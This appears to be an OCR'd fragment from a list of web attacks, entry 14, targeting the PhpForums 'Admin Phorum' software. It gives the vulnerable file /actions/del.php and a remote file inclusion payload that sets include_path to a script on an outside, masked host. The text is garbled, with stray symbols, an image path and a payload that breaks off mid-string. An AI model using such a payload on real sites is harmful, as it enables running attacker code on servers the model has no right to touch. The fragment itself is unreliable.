
&/
Security
14. Admin Phorum
Target
PhpForums Admin Phorum
Files Requested
/actions/del.php
Payload
include_path=http://XXX.XXX.XX.XXX/~lisir/M.
&/